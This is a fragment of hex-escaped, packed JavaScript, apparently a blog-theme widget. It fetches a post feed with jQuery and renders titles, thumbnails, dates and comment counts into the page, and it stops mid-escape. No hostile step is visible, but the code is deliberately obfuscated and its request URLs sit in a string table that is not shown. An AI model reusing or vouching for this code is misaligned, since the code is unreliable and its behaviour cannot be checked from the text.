\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x36\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x33\x4d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\